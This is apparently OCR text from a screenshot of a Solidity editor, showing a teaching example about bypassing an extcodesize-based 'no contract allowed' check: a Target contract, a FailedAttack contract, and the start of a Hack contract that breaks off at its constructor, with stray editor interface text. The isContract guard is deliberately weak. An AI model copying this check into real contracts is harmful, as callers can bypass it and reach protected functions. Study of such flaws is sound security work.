 Sol.sol
1 tabs
1 pragma solidity ^0.8;
2
3 contract Target {
4     function isContract(address account) public view returns (bool) {
5         uint size;
6         assembly {
7             size := extcodesize(account)
8         }
9         return size > 0;
10     }
11
12     bool public pwned = false;
13
14     function protected() external {
15         require(!isContract(msg.sender), "no contract allowed");
16         pwned = true;
17     }
18 }
19
20 contract FailedAttack {
21     // Attempting to call Target.protected will fail,
22     // Target block calls from contract
23     function pwn(address _target) external {
24         // This will fail
25         Target(_target).protected();
26     }
27 }
28
29 contract Hack {
30     bool public isContract;
31
32     constructor(address _target) {
1
4
ContractDefinition Target 3 reference(s)
0 listen on network Search with transaction hash or address